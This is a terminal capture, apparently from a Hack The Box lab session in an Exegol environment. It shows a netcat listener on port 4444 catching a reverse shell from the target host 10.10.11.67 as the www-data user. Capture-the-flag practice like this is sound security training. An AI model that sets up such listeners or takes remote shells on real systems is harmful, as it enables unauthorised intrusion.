 [Aug 10, 2025 - 03:09:47 (CEST)] exegol-htb Environment # nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.67.
Ncat: Connection from 10.10.11.67:49124.
Linux environment 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64 GNU/Linux
 11:12:41 up  8:43,  0 user,  load average: 0.30, 0.42, 0.50
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ _